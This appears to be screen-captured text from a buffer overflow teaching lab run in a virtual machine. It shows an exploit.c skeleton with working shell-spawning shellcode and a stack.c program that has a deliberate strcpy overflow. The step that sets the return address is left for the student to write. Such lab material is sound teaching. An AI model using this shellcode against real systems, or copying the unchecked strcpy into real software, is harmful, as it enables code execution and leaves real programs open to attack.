 BufferOverflowLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
*exploit.c (~/Desktop/buffer) - gedit En 11:43 AM
Open Save
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 30, Col 2 INS
Right Ctrl
BufferOverflowLab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
stack.c (~/Desktop/buffer) - gedit En 11:21 AM
Open Save
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[24];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
C Tab Width: 8 Ln 23, Col 2 INS
Right Ctrl